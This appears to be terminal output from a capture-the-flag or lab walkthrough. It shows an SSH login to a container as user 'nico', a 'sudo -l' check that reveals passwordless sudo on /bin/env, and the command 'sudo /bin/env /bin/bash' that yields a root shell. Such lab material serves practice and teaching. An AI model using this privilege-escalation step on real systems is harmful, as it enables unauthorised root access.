 192.168.0.105 Disconnected
❯ ssh -i id_rsa nico@172.17.0.2
Linux 6a6713389b5d 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon May  5 04:51:47 2025 from 172.17.0.1
nico@6a6713389b5d:~$ sudo -l
Matching Defaults entries for nico on 6a6713389b5d:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User nico may run the following commands on 6a6713389b5d:
    (ALL) NOPASSWD: /bin/env
nico@6a6713389b5d:~$ sudo /bin/env /bin/bash
root@6a6713389b5d:/home/nico#